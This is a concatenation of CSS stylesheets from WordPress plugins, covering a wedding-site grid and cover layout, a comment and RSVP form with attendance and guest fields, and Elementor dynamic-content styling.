auto;width:100%}.wds-g-xxl-0,.wds-gx-xxl-0{--bs-gutter-x:0}.wds-g-xxl-0,.wds-gy-xxl-0{--bs-gutter-y:0}.wds-g-xxl-1,.wds-gx-xxl-1{--bs-gutter-x:0.25rem}.wds-g-xxl-1,.wds-gy-xxl-1{--bs-gutter-y:0.25rem}.wds-g-xxl-2,.wds-gx-xxl-2{--bs-gutter-x:0.5rem}.wds-g-xxl-2,.wds-gy-xxl-2{--bs-gutter-y:0.5rem}.wds-g-xxl-3,.wds-gx-xxl-3{--bs-gutter-x:1rem}.wds-g-xxl-3,.wds-gy-xxl-3{--bs-gutter-y:1rem}.wds-g-xxl-4,.wds-gx-xxl-4{--bs-gutter-x:1.5rem}.wds-g-xxl-4,.wds-gy-xxl-4{--bs-gutter-y:1.5rem}.wds-g-xxl-5,.wds-gx-xxl-5{--bs-gutter-x:3rem}.wds-g-xxl-5,.wds-gy-xxl-5{--bs-gutter-y:3rem}}.wds-cover{position:fixed;top:0;bottom:0;left:0;right:0;z-index:1055;width:100%;height:100%}.wds-cover.fade-out{opacity:0;transition:opacity 1s}.wds-cover-dialog{height:100%;width:100%}.wds-cover-content{position:relative;display:flex;justify-content:center;align-items:center;width:100%;height:100%;background-color:#fff}.wds-cover-overlay{position:absolute;left:0;right:0;top:0;bottom:0;height:100%;width:100%}.wds-cover-body{position:relative;height:100%;width:100%;z-index:1}.centered-box{display:flex;justify-content:center;align-items:center;height:100%;max-width:450px;width:100%;padding:0 1.5rem;margin:0 auto}.centered-box .elementor-button{cursor:pointer}.wds-nav{display:flex;flex-wrap:nowrap;list-style:none;justify-content:center;padding-left:0;padding-bottom:.65rem;overflow-y:auto}.wds-nav-item{margin-right:1rem}.wds-nav-link{display:block;padding:1.5rem 1rem;overflow:hidden;text-align:center;white-space:nowrap;border:1px dashed #dee2e6;border-radius:.625rem}.wds-nav-link.active{position:relative}.wds-nav-link.active:before{content:"";position:absolute;height:4px;width:100%;background:#0d6efd;right:0;bottom:0}.wds-icon{display:block;margin:0 auto 8px;max-width:40px!important;max-height:40px!important}.wds-title{font-size:1rem;color:#000424;font-weight:700}.wds-sep{display:flex;align-items:center;text-align:center;height:0;margin:2rem 0}.wds-sep:before{content:" ";width:50%;margin-right:1.25rem;border-bottom:1px solid #dee2e6}.wds-sep:after{content:" ";width:50%;margin-left:1.25rem;border-bottom:1px solid #dee2e6}.wds-nav-title{position:relative;color:#fff!important;background:0 0;font-size:.85rem;line-height:1;padding:11px 1.5rem;display:block;text-wrap:nowrap;text-align:center;border-radius:50px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.wds-nav-title.wds-primary{background:#0d6efd}.wds-nav-title.wds-primary:hover{background:#0b5ed7}.wds-nav-title.wds-secondary{background-color:#6c757d}.wds-nav-title.wds-secondary:hover{background-color:#5c636a}@media only screen and (max-width:768px){.wds-nav{justify-content:start}}@media only screen and (max-width:575px){.wds-nav-item{margin-right:.75rem}.wds-icon{max-width:30px!important;max-height:30px!important}.wds-title{font-size:.85rem}}.tema-cards-container{margin-top:2rem}.tema-card{display:block;border-radius:8px;background-color:#fff;overflow:hidden;box-shadow:0 .125rem .25rem rgba(0,0,0,.075);transition:.2s linear}.tema-card:hover{box-shadow:0 20px 30px 0 rgba(197,196,201,.25)}.tema-card__thumb{margin:8px;border-radius:inherit;overflow:hidden;padding-bottom:0;position:relative}.tema-card__thumb::before{position:absolute;content:"";width:100%;height:0%;left:0;bottom:0;border-radius:8px;background:linear-gradient(180deg,rgba(255,255,255,0) 0,rgba(0,4,37,.5) 69.5%,rgba(0,4,37,.5) 100%);pointer-events:none;visibility:hidden;opacity:0;transition:.2s linear}.tema-card__thumb img{transition:.2s linear}.tema-card:hover .tema-card__thumb::before{height:100%;visibility:visible;opacity:1;z-index:1}.tema-card:hover .tema-card__thumb img{transform:scale(1.1)}.tema-card__content{padding:8px 16px 20px}.tema-card__cat{font-size:.875rem;font-weight:400;color:#686973;margin-bottom:.35rem}.tema-card__title{color:#000424;font-size:18px;font-weight:700;text-transform:capitalize;margin-top:0;margin-bottom:1rem}.tema-card__content a{position:relative;color:#fff;background:#0d6efd;font-size:.875rem;line-height:1;padding:11px 16px;display:block;text-align:center;border-radius:50px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.tema-card__content a:hover{background:#0b5ed7}@media only screen and (max-width:575px){.tema-card__thumb{margin:5px}.tema-card__content{padding:6px 12px 18px}.tema-card__cat{font-size:.8rem;margin-bottom:.25rem}.tema-card__title{font-size:16px}.tema-card__content a{font-size:.8rem}}.wds-is-hidden{display:none!important}#wds_audio_pause .elementor-icon,#wds_audio_play .elementor-icon{cursor:pointer}#wds_audio_play .elementor-icon{-webkit-animation:wdsAudio-anim 4s linear infinite;animation:wdsAudio-anim 4s linear infinite}@-webkit-keyframes wdsAudio-anim{100%{-webkit-transform:rotate(360deg)}}@keyframes wdsAudio-anim{100%{transform:rotate(360deg)}}#wp-admin-bar-root-default>#wp-admin-bar-weddingsaas>.ab-item .ab-icon::before{font-family:dashicons!important;content:"\f465"!important;display:inline-block;vertical-align:middle;font-size:18px}@media screen and (max-width:782px){#wp-admin-bar-root-default>#wp-admin-bar-weddingsaas{display:block;position:static}#wp-admin-bar-root-default>#wp-admin-bar-weddingsaas>.ab-item .ab-icon::before{display:block;text-indent:0;font:normal 32px/1 dashicons;top:7px;width:52px;text-align:center;-webkit-font-smoothing:antialiased}}
---- wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_style.css ----
/*------------------------------------------------------------------*/
/*-------------------------->>> Fonts <<<-------------------------*/
/*------------------------------------------------------------------*/
@font-face {
    font-family: 'saicfont';
    src: url("fonts/saicfont.eot");
    src: url("fonts/saicfont.eot") format("embedded-opentype"), url("fonts/saicfont.ttf") format("truetype"), url("fonts/saicfont.woff") format("woff"), url("fonts/saicfont.svg") format("svg");
    font-weight: normal;
    font-style: normal;
}

[class^="saico-"],
[class*=" saico-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'saicfont' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.saico-thumb_down:before {
    content: "\e8db";
}

.saico-thumb_up:before {
    content: "\e8dc";
}

.saico-music:before {
    content: "\e900";
}

.saico-film:before {
    content: "\e901";
}

.saico-check:before {
    content: "\e902";
}

.saico-close:before {
    content: "\e903";
}

.saico-cog:before {
    content: "\e904";
}

.saico-trash-o:before {
    content: "\e905";
}

.saico-camera:before {
    content: "\e906";
}

.saico-spinner:before {
    content: "\e907";
}

.saico-spinner2:before {
    content: "\e908";
}

.saico-spinner3:before {
    content: "\e909";
}

.saico-comment:before {
    content: "\e90a";
}

.saico-comments:before {
    content: "\e90d";
}

.saico-link:before {
    content: "\e910";
}

.saico-refresh:before {
    content: "\f021";
}

.saico-arrow_up:before {
    content: "\e90b";
}

.saico-arrow_down:before {
    content: "\e90c";
}

.saico-loading:before {
    content: "\e908";
    -webkit-animation: saicoSpin 1s infinite linear;
    animation: saicoSpin 1s infinite linear;
    display: inline-block;
}

@-webkit-keyframes saicoSpin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes saicoSpin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

/*------------------------------------------------------------------*/
/*-------------------------->>> General <<<-------------------------*/
/*------------------------------------------------------------------*/
body>.saic-wrapper {
    display: none !important;
}

.saic-wrapper *,
.saic-wrapper *:before,
.saic-wrapper *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.saic-clearfix:before,
.saic-clearfix:after {
    content: " ";
    display: block;
    overflow: hidden;
    visibility: hidden;
    font-size: 0;
    line-height: 0;
    height: 0;
}

.saic-clearfix:after {
    clear: both;
}

* html .saic-clearfix {
    zoom: 1;
}

/* IE6 */
*:first-child+html .saic-clearfix {
    zoom: 1;
}

/* IE7 */
::-webkit-input-placeholder {
    color: #BBB !important;
}

:-moz-placeholder {
    color: #BBB !important;
}

:-ms-input-placeholder {
    color: #BBB !important;
}

.saic-wrapper input.placeholder,
textarea.placeholder {
    color: #BBB !important;
}

.saic-wrapper .autosize-textarea {
    line-height: 18px;
}

.saic-wrapper textarea.autosize-textarea {
    -webkit-transition: height 0.2s ease 0s;
    /* Chrome y Safari */
    -o-transition: height 0.2s ease 0s;
    /* Opera */
    -moz-transition: height 0.2s ease 0s;
    /* Mozilla Firefox */
    -ms-transition: height 0.2s ease 0s;
    /* Internet Explorer */
    transition: height 0.2s ease 0s;
    /* W3C */
}

.saic-last {
    margin-right: 0px !important;
}

.saic-hide {
    display: none !important;
}

.saic-wrapper a {
    border: none !important;
}

.saic-wrapper a:focus {
    outline: none;
}

.saic-wrapper a {
    box-shadow: none !important;
}

/*------------------------------------------------------------------*/
/*----------------------->>> Principal <<<--------------------------*/
/*------------------------------------------------------------------*/
.saic-wrapper {
    min-width: 180px;
    width: 100%;
    background: #F5F7FA;
    font-size: 16px;
}

.saic-wrapper.saic-border {
    border: 1px solid #d5deea;
    border-radius: 5px;
}

.saic-wrapper .saic-wrap-comments a:link,
.saic-wrapper .saic-wrap-comments a:visited {
    color: #3D7DBC;
}

.saic-wrapper a:hover {
    text-decoration: underline;
}

.saic-wrapper .saic-wrap-comments {
    display: block !important;
    position: relative;
    width: 100%;
    height: auto;
    list-style: none outside none;
}

/*--------------> Link Mostrar Comentarios <--------------------*/
.saic-wrapper .saic-wrap-link {
    text-align: center;
    width: 100%;
    padding: 15px;
}

.saic-wrapper .saic-wrap-link a.saic-link {
    font-size: 1em;
    font-weight: bold;
    color: #3D7DBC;
    text-decoration: none !important;
    font-family: inherit;
}

.saic-wrapper .saic-wrap-link a.saic-link.saic-icon-link-true .saico-comment {
    padding-right: 6px;
    color: #3D7DBC;
}

.saic-wrapper .saic-wrap-link a.saic-link:hover {
    color: #2a5782;
}

.saic-wrapper .saic-wrap-link a.saic-link:hover .saico-comment {
    color: #2a5782;
}

/*--------------------> Formulario <-----------------------*/
.saic-wrapper .saic-wrap-form {
    padding: 20px;
    border-top: 1px solid #d5deea;
}

.saic-wrapper .saic-wrap-form .saic-container-form {
    position: relative;
    float: left;
    width: 100%;
}

.saic-wrapper .saic-wrap-form .saic-container-form .respond,
.saic-wrapper .saic-wrap-form .saic-container-form .respond>form {
    margin: 0px !important;
    padding: 0px !important;
    border: 0px !important;
    background: none !important;
}

.saic-wrapper .saic-wrap-form .saic-container-form .respond>h3,
.saic-wrapper .saic-wrap-form .saic-container-form span.saic-required {
    display: none !important;
}

.saic-wrapper .saic-wrap-form .saic-container-form .comment-form-author,
.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-attendance,
.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-guest {
    position: relative;
    display: inline-flex;
    margin: 0px !important;
    margin-bottom: 18px !important;
    width: 100% !important;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: center;
    align-items: center;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-attendance .saic-buttons{
    width: 100%;
    display: inline-flex;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-attendance .saic-button{
    width: 100%;
    margin: 0 2px;
    outline: none;
    white-space: nowrap;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-guest .guest-count {
    display: inline-flex;
    width: 100%;
    text-align: center;
    padding: 7px 12px;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    white-space: nowrap;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-guest select {
    border-radius: 0 4px 4px 0;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-guest .guest-count .text-guest-count {
    margin: 0 0 0 5px;
}

#guest{
    border-width: 1px 1px 1px 0;
    text-align: center;
}

.saic-wrapper .saic-wrap-form .saic-container-form input[type="text"] {
    width: 100%;
    margin: 0;
    padding: 8px 15px !important;
    border: 1px solid #d5deea;
    background: #FFFFFF;
    color: #44525F;
    box-shadow: none;
    text-indent: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-family: inherit;
    font-size: 1em !important;
    line-height: 1;
    vertical-align: top;
    border-radius: 5px
}

.saic-select {
    font-size: 1em;
    font-family: inherit;
    color: #c4c4c4;
    background: #fff;
    width: 100%;
    border-radius: 5px;
    border: 1px solid #d5deea;
    resize: vertical !important;
    opacity: 1;
    appearance: auto;
    padding: 8px 25px 8px 15px !important;
    cursor: pointer;
    box-sizing: border-box;
    transition: height .2s;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-transition: height .2s;
    -moz-transition: height .2s;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-textarea {
    clear: both;
    position: relative;
    width: 100%;
    margin-bottom: 10px;
}

.saic-attendance{
    display: flex;
    width: 100%;
    align-items: center;
    margin-bottom: 12px;
}

.saic-line-attendance{
    width: 100%;
}

.saic-text-attendance{
    margin: 0;
    text-align: center;
    font-weight: bold;
    white-space: nowrap;
    padding: 0 6px;
}

.saic-wrapper .saic-wrap-form .saic-container-form textarea.saic-textarea {
    font-size: 1em !important;
    font-family: inherit;
    line-height: 20px;
    color: #44525F;
    background: #FFFFFF;
    width: 100%;
    height: 75px;
    min-height: 75px !important;
    border: 1px solid #d5deea;
    border-radius: 5px;
    margin: 0px !important;
    padding: 8px 15px !important;
    resize: vertical !important;
    vertical-align: top;
    box-shadow: none;
    box-sizing: border-box;
    transition: height 0.2s;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-transition: height 0.2s;
    -moz-transition: height 0.2s;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-submit {
    margin-top: 10px;
    text-align: right;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-submit p {
    margin: 0 !important;
}

.saic-wrapper .saic-wrap-form .saic-container-form input[type="submit"],
.saic-wrapper .saic-wrap-form .saic-container-form input[type="button"].saic-form-btn {
    position: relative;
    display: inline-block;
    font-size: 1em !important;
    font-weight: 600;
    text-shadow: none;
    text-align: center;
    text-transform: none;
    color: #FFFFFF;
    background: #3D7DBC;
    margin-left: 10px;
    padding: 8px 20px !important;
    outline: none;
    overflow: visible;
    cursor: pointer;
    border: 0;
    border-radius: 3px;
    vertical-align: top;
    box-shadow: none;
    box-sizing: border-box;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

.saic-wrapper .saic-wrap-form .saic-container-form input[type="submit"]:hover,
.saic-wrapper .saic-wrap-form .saic-container-form input[type="button"].saic-form-btn:hover {
    display: inline-block;
    font-weight: bold;
    text-align: center;
    outline: none;
    background: #4d8ac5;
}

.saic-wrapper .saic-wrap-form .saic-container-form input[type="button"].saic-form-btn {
    display: none;
    background: #D90A11;
}

.saic-wrapper .saic-wrap-form .saic-container-form input[type="button"].saic-form-btn:hover {
    background: #d15a5e;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-error {
    border: 1px solid #C85951 !important;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-error-info {
    display: none;
    position: absolute;
    bottom: 28px;
    left: 8px;
    z-index: 99999;
    height: 20px;
    padding: 1px 10px 0 10px;
    line-height: 1.6;
    color: #FFF;
    font-family: inherit;
    font-size: 0.7em;
    font-weight: bold;
    text-align: center;
    background: #C85951;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-error-info:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -4px;
    width: 0;
    height: 0;
    border-top: 4px solid #C85951;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-textarea .saic-error-info {
    left: auto;
    right: 5px;
    top: 5px;
}

.saic-wrapper .saic-wrap-form .saic-container-form .saic-wrap-textarea .saic-error-info:after {
    top: 50%;
    right: 100%;
    left: auto;
    margin-left: 0px;
    margin-top: -5px;
    border-right: 5px solid #C85951;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
}

.saic-wrapper .saic-wrap-form .saic-container-form input.saic-input:focus,
.saic-wrapper .saic-wrap-form .saic-container-form textarea.saic-textarea:focus,
.saic-wrapper .saic-wrap-form .saic-container-form .saic-select:focus {
    border-color: #64B6EC;
    outline: 0 none;
}

/*--------------------> Mensajes <-----------------------*/
.saic-wrapper .saic-comment-status {
    clear: both;
    position: relative;
    display: none;
    padding: 8px 36px;
    border-top: 1px solid #d5deea;
    text-align: center;
}

.saic-wrapper .saic-comment-status p {
    font-family: inherit;
    font-size: 1em;
    padding-bottom: 0px;
    padding-right: 10px;
    margin: 0px !important;
    line-height: 18px;
    font-weight: bold;
}

.saic-wrapper .saic-comment-status p.saic-ajax-success {
    color: #319342;
}

.saic-wrapper .saic-comment-status p.saic-ajax-error {
    color: #C85951;
}

.saic-wrapper .saic-comment-status.saic-loading {
    height: 32px;
}

.saic-wrapper .saic-comment-status.saic-loading>span {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 16px;
    height: 16px;
    margin-left: -8px;
    margin-top: -8px;
    font-size: 16px;
    color: #3D7DBC;
}

/*------------------> Comentarios <------------------------*/
.saic-wrapper ul.saic-container-comments {
    clear: both;
    display: none;
    padding: 0px;
    margin: 0px !important;
    border-top: 1px solid #d5deea;
    list-style: none outside none !important;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment {
    position: relative;
    min-height: 32px;
    padding: 10px 20px 6px !important;
    margin: 0px !important;
    border-bottom: 1px solid #d5deea;
    list-style: none outside none !important;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment:last-child {
    border-bottom: none;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment ul {
    margin: 0 0 0 36px;
    padding: 5px 0 0;
    list-style: none outside none !important;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment ul li.saic-item-comment {
    padding-left: 0px !important;
    padding-right: 15px !important;
    margin: 0px;
    margin-right: -15px !important;
    border-top: 1px solid #d5deea;
    border-bottom: none;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment ul li.saic-item-comment:last-child {
    padding-bottom: 0px !important;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-avatar {
    float: left;
    padding-top: 5px;
    overflow: hidden;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-avatar img {
    max-width: 28px;
    max-height: 28px;
    margin: 0px !important;
    padding: 0;
    background: none;
    box-shadow: none;
    border: none;
    border-radius: 50%
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment ul .saic-comment-avatar img {
    max-width: 25px;
    max-height: 25px;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment ul ul .saic-comment-avatar img {
    max-width: 23px;
    max-height: 23px;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content {
    position: relative;
    margin-left: 38px;
    padding-bottom: .65em;
    padding-left: 0px !important;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content::after {
    content: '';
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-info {
    display: flex;
    align-items: center;
    overflow: hidden;
    line-height: 1.6;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-info .saic-commenter-name {
    color: #3D7DBC !important;
    font-size: 1em;
    font-weight: bold;
    text-decoration: none !important;
    font-family: inherit;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-info .saic-author-mark {
    line-height: .5;
    margin-left: 6px;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-text p {
    font-size: 1em;
    font-family: inherit;
    color: #44525F;
    line-height: 1.6;
    margin-top: 0px !important;
    margin-bottom: 0px !important;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-text p:last-child {
    margin-bottom: 0px !important;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-text img.wp-smiley {
    vertical-align: sub;
    margin: 0px;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-time {
    font-size: 0.8em;
    font-family: inherit;
    font-style: italic;
    color: #9DA8B7;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-actions {
    margin-bottom: -10px;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-actions a {
    text-decoration: none;
    font-size: 0.8em;
    padding: 0 3px;
    font-weight: bold;
    font-family: inherit;
    color: #3D7DBC;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-actions a:hover {
    text-decoration: underline;
    color: #2a5782;
}

.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content .saic-comment-actions a:first-child {
    padding-left: 0px;
}

/*------------------------------------------------------------------*/
/*--------------->>> CSS Textarea Counter <<<-----------------------*/
/*------------------------------------------------------------------*/
.saic-wrapper .saic-counter-info {
    position: absolute;
    z-index: 1;
    width: 100%;
    text-align: right;
    line-height: 15px;
    color: #9DA8B7;
    font-size: 1em;
    font-family: inherit;
    margin-top: 6px;
    display: none;
}

.saic-wrapper .saic-counter-info.saic-counter-warn {
    color: #E10000 !important;
}

/*------------------------------------------------------------------*/
/*--------------------->>> CSS jPages <<<---------------------------*/
/*------------------------------------------------------------------*/
.saic-wrapper .saic-holder {
    display: none;
    margin: 0;
    padding: 8px 10px 10px 2px;
    text-align: center;
}

.saic-wrapper .saic-holder a,
.saic-wrapper .saic-holder span {
    margin: 0 8px;
}

.saic-wrapper .saic-holder span {
    color: #3D7DBC;
    font-size: 18px;
}

.saic-wrapper .saic-holder a,
.saic-wrapper .saic-holder a:link,
.saic-wrapper .saic-holder a:visited {
    color: #3D7DBC;
    cursor: pointer;
    display: inline-block;
    vertical-align: middle;
    font-size: 1em;
    font-family: inherit;
    height: 16px;
    line-height: 16px;
    text-align: center;
    text-decoration: none;
}

.saic-wrapper .saic-holder a:hover,
.saic-wrapper .saic-holder a:link:hover,
.saic-wrapper .saic-holder a:visited:hover {
    color: #2a5782;
    font-weight: bold;
    text-decoration: none;
}

.saic-wrapper .saic-holder a.jp-current,
.saic-wrapper .saic-holder a.jp-current:hover {
    font-weight: bold;
    text-decoration: underline;
    cursor: default;
}

.saic-wrapper .saic-holder a.jp-previous,
.saic-wrapper .saic-holder a.jp-next {
    font-size: 1em;
    font-weight: bold;
}

.saic-wrapper .saic-holder a.jp-previous.jp-disabled,
.saic-wrapper .saic-holder a.jp-previous.jp-disabled:hover,
.saic-wrapper .saic-holder a.jp-next.jp-disabled,
.saic-wrapper .saic-holder a.jp-next.jp-disabled:hover {
    color: #9DA8B7;
    cursor: default;
    font-weight: normal;
}

.saic-wrapper .saic-holder a.jp-previous {
    margin-right: 8px;
}

.saic-wrapper .saic-holder a.jp-next {
    margin-left: 8px;
}
---- wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/style.min.css ----
button[disabled],html input[disabled]{cursor:default;opacity:.4}.elementor-widget-form .dce-form-step-summary .dce-form-step-summary-edit{display:none}.elementor-widget-form .dce-form-step-summary.dce-step-filled-summary .dce-form-step-summary-edit{display:block}.elementor-widget-form .dce-form-step-summary.dce-step-active-summary .dce-form-step-summary-edit{display:none}.elementor-editor-active .elementor-widget-form .dce-form-step-summary.dce-step-active-summary .dce-form-step-summary-edit{display:block}.elementor-field-input-description{padding:5px 5px 0}.elementor-field-label-description[title]{border-bottom:none!important}.elementor-field-group .select2-container--default .select2-search--inline .select2-search__field,.elementor-field-group .elementor-select-wrapper .select2{width:100%!important;max-width:100%!important;border:none!important}.dialog-prevent-scroll .select2-container{z-index:9999}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap.dce-block,.dce-block{display:block;width:100%}.dce-flex{display:flex;flex-wrap:wrap}.dce-float{float:left!important}.mask{overflow:hidden}.archive-title{text-align:center;padding:15px;margin-bottom:0;font-size:38px}.archive-description{text-align:center}.grid-page{display:flex;flex-wrap:wrap;justify-content:center;align-content:flex-start}.grid-page p:empty{display:none}.grid-page .item-page{flex-grow:0;flex-shrink:1}.grid-page.grid-col-md-1 .item-page{flex-basis:100%}.grid-page.grid-col-md-2 .item-page{flex-basis:50%}.grid-page.grid-col-md-3 .item-page{flex-basis:33.3333%}.grid-page.grid-col-md-4 .item-page{flex-basis:25%}.grid-page.grid-col-md-5 .item-page{flex-basis:20%}.grid-page.grid-col-md-6 .item-page{flex-basis:16.6666%}@media only screen and (max-width: 992px){.grid-page.grid-col-sm-1 .item-page{flex-basis:100%}.grid-page.grid-col-sm-2 .item-page{flex-basis:50%}.grid-page.grid-col-sm-3 .item-page{flex-basis:33.3333%}.grid-page.grid-col-sm-4 .item-page{flex-basis:25%}.grid-page.grid-col-sm-5 .item-page{flex-basis:20%}.grid-page.grid-col-sm-6 .item-page{flex-basis:16.6666%}}@media only screen and (max-width: 767px){.grid-page.grid-col-xs-1 .item-page{flex-basis:100%}.grid-page.grid-col-xs-2 .item-page{flex-basis:50%}.grid-page.grid-col-xs-3 .item-page{flex-basis:33.3333%}.grid-page.grid-col-xs-4 .item-page{flex-basis:25%}.grid-page.grid-col-xs-5 .item-page{flex-basis:20%}.grid-page.grid-col-xs-6 .item-page{flex-basis:16.6666%}}body.dce-inertiaScroll{overflow-x:hidden;overflow-y:scroll}.inertia-scroll{z-index:900}body.dce-ajax-page-open.modal-p-on #dce-outer-wrap,body.dce-ajax-page-open.modal-p-on .modals-p .wrap-p,body.dce-ajax-page-open.modal-p-off #dce-outer-wrap,body.dce-ajax-page-open.modal-p-off .modals-p .wrap-p{position:absolute;width:100%;height:100%;-webkit-perspective:1200px;-moz-perspective:1200px;perspective:1200px}html.no-scroll{margin:0;overflow:hidden;width:100%;height:100%}body.dce-ajax-page-open.modal-p-on.cancella-body{overflow:hidden;width:100%;height:100%}.modals-p{width:100%;height:100%;position:fixed;inset:0;z-index:1000}.wrap-p .modal-p{width:100%;height:100%;position:absolute;inset:0;overflow-y:auto;overflow-x:hidden;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translateZ(0);-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;animation-fill-mode:both}body.modal-p-on{overflow:hidden;height:100%}body.modal-p-off .wrap-p .modal-p,body.modal-p-on .wrap-p .modal-p{visibility:visible;opacity:1}body.dce-ajax-page-open #dce-wrap{-webkit-transform-origin:center;-moz-transform-origin:center;transform-origin:center;animation-fill-mode:both}.modals-p .wrap-p .close{position:fixed;z-index:101;top:0;right:0;display:flex}.wrap-p .close .dce-quit-ics{transform:scale(.5);opacity:0}body.modal-p-on .wrap-p .close .dce-quit-ics{animation:enterQuit .5s ease both .7s}body.modal-p-off .wrap-p .close .dce-quit-ics{animation:exitQuit .5s ease both}.load-p{display:block;cursor:pointer;border:3px solid #000;border-top-color:#fff;width:50px;height:50px;margin:-25px 0 0 -25px;position:fixed;top:50%;left:50%;z-index:1002;border-radius:50%;opacity:1;animation:loadAnim .3s linear infinite}.dce-quit-ics{display:block;cursor:pointer;background-color:#fff;width:50px;height:50px;position:fixed;top:0;right:0;z-index:1001;border-radius:50%;-webkit-transition:background-color .6s;-moz-transition:background-color .6s;transition:background-color .6s}.dce-quit-ics:after,.dce-quit-ics:before{content:"";width:100%;height:3px;display:block;position:absolute;top:calc(50% - 1.5px);left:0%;background-color:#000;-webkit-transition:background-color .6s;-moz-transition:background-color .6s;transition:background-color .6s}.dce-quit-ics:after{transform:rotate(45deg)}.dce-quit-ics:before{transform:rotate(-45deg)}body:not(.rtl) .dce-ext-select2:after{content:"\e92a";font-family:eicons;font-size:15px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:10px;pointer-events:none}.dce-field-input-wrapper{position:relative;display:block;flex-basis:100%;width:100%;max-width:100%}.elementor-field-group .dce-toggle-password{position:absolute;right:15px;cursor:pointer;top:50%;transform:translateY(-50%)}.single .full-width #primary,.single .wrap.full-width,.page .full-width #primary,.page .wrap.full-width{max-width:100%;padding:0}.posts-navigation{margin:10px 0;text-align:center;padding:15px 0;width:100%}.posts-navigation li a,.posts-navigation li a:hover,.posts-navigation li.current a,.posts-navigation li.disabled{text-decoration:none}.posts-navigation li,.posts-navigation li a{display:inline-block}.dce-input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.dce-input-group>.dce-form-control{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.dce-input-group-append{margin-left:-1px}.dce-input-group-append,.dce-input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.dce-no-list{list-style:none;padding-left:0;margin-left:0}.pac-container{z-index:10000}
